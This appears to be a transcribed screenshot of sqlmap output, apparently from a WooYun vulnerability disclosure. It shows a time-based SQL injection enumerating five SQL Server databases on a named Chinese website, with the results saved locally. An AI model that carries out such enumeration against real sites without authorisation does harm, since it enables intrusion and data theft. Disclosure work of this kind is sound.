 管理员: C:\Windows\system32\cmd.exe
[20:53:30] [INFO] retrieved:
[20:53:30] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:53:36] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[20:53:36] [ERROR] unable to retrieve the number of databases
[20:53:36] [INFO] retrieved: foshanqixiangju
[20:54:55] [INFO] retrieved: master
[20:55:20] [INFO] retrieved: tempdb
[20:55:49] [INFO] retrieved: model
[20:56:14] [INFO] retrieved: msdb
[20:56:34] [INFO] retrieved: foshanqixiangju
[20:57:38] [INFO] retrieved:
available databases [5]:
[*] foshanqixiangju
[*] master
[*] model
[*] msdb
[*] tempdb
[20:57:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r.WJ-20130821UYDQ\.sqlmap\output\www.fs121.com'
[*] shutting down at 20:57:46
www.wooyun.org